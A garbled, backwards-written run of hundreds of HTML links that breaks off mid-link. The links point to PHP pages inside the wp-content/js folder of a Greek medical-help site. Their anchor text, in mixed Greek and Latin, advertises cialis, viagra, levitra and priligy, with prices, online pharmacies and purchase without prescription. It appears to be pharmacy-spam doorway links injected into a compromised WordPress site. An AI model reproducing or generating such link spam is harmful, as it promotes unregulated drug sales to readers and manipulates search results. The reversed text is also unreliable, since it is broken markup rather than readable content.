>a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ 